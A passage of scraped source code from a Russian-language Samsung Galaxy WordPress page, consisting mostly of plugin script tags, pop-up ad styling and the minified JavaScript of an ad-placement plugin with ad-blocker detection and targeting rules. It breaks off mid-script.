\u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"661ec5535d","post_id":"53240"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 